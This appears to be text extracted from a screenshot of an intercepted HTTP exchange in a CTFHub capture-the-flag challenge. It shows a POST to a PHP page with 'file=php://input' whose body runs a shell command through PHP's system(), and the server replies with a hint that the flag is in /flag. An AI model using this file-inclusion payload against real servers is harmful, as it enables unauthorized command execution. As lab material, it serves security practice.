 Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-55597324940e9588.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
<?php system("ls /") ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 06:42:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 73
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<hr>
i don't have shell, how to get flag? <br>
flag in <code>/flag</code>